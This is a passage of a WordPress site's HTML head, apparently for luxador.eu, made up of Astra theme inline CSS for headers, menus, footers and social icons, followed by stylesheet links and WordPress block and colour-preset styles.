/ -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 